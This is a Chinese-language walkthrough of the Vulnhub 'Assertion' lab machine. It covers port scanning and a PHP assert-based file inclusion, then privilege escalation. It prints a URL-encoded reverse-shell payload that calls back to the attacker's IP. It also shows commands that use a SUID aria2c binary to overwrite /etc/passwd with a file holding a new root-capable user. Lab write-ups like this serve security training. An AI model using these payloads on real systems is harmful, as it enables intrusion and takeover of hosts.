Vulnhub:Assertion-1.0.1靶机

kali:192.168.111.111

靶机:192.168.111.218

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.218





查看index.php源码发现包含其他文件



尝试包含/etc/passwd发现存在限制



漏洞利用



通过文件包含执行系统命令:https://book.hacktricks.xyz/pentesting-web/file-inclusion#lfi-via-phps-assert



payload需要进行url编码

' and die(system('bash -c "exec bash -i >& /dev/tcp/192.168.111.111/4444 0>&1"')) or '

burp抓包

修改为构造好的payload



获得反弹shell

提权



查看suid权限

find / -perm -u=s 2> /dev/null

aria2c是一个用来下载文件的程序,先保存目标/etc/passwd到本地添加一个新用户,之后使用aria2c覆盖目标/etc/passwd



cat /etc/passwd



保存到本地后添加新用户

openssl passwd -1 -salt a a



本地开启http服务,让目标下载修改好的passwd并覆盖的passwd

python3 -m http.server

aria2c --on-download-error=$TF http://192.168.111.111:8000/passwd --allow-overwrite=true



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号